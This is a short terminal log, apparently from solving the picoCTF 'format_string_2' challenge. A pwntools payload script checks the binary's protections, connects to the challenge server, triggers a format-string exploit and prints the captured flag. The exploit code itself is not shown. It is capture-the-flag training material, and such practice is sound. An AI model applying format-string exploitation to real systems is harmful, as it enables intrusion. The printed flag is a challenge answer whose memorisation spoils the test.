 arcus ~/CTFs/picoCTF/pwn/format_string_2 python3 payload.py
[*] '/home/arcus/CTFs/picoCTF/pwn/format_string_2/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to rhea.picoctf.net on port 61208: Done
[*] Switching to interactive mode
Here's your input: uc \x00
\x00||||||`@@
I have NO clue how you did that, you must be a wizard. Here you go...
picoCTF{f0rm47_57r?_f0rm47_m3m_5161a699}[*] Got EOF while reading in interactive
$